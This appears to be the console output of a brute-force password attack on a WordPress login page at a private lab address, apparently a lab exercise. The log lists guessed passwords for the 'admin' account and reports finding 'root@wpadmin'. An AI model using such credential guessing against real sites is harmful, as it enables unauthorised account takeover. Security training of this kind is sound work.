 Brute Force Attack begining on http://10.0.2.21/wp-login.php.
Finished the setup where username = admin
Trying username/password: admin/admin
Trying username/password: admin/admin123
Trying username/password: admin/admin12345
Trying username/password: admin/boot
Trying username/password: admin/cdsfa
Trying username/password: admin/f-23rddf
Trying username/password: admin/root
Trying username/password: admin/123456
Trying username/password: admin/666666
Trying username/password: admin/administrator
Trying username/password: admin/root@wpadmin
Bruteforcing successful.
Username is admin
Password is root@wpadmin
done: now cleaning up other threads...
Trying username/password: admin/user
Trying username/password: admin/abcdef
Trying username/password: admin/fasfasfwe
Trying username/password: admin/dfisaei
Trying username/password: admin/vdsav0wa
Trying username/password: admin/svajawoe
Trying username/password: admin/aovijaewj
Trying username/password: admin/dvnasnegji